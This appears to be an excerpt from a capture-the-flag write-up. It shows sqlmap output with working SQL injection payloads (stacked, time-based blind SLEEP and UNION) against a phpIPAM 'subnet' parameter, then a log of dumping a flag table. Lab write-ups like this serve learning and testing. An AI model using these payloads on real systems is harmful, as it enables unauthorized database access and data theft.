 Title: MySQL ≥ 5.0.12 stacked queries (comment)
Payload: subnet=1";SELECT SLEEP(5)#&bgp_id=1
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: subnet=1" AND (SELECT 7610 FROM (SELECT(SLEEP(5)))zgmc)-- sdvt&bgp_id=1
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: subnet=1" UNION ALL SELECT CONCAT(0×716b787171,0×5670716a566a704a747856617a6859414866554a634a52476e6a
---
[22:02:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[22:02:57] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'phpipam'
Database: phpipam
Table: flag
[1 entry]
+------------------------------------------+
| flag |
+------------------------------------------+
| flag{0b 764} |
+------------------------------------------+
[22:02:58] [INFO] table 'phpipam.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/